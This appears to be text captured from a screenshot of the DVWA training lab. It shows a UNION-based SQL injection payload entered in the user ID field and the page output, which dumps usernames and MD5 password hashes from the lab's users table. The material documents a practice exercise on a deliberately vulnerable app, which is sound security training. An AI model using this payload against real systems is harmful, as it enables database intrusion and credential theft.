 192.168.0.134/01/vulnerabilities/sqli/?id=-1' union select 1,(select group_concat(user,0x3a,password) from
火狐官方站点 新手上路 常用网址
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select 1,(select group_concat(user,0x3a,password) from users limit 1)--
First name: 1
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99a18c428cb38d5f260853678922e03,1337:8d3533d75ae2c3966d7e0d4fcc69216b,pablo:0
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection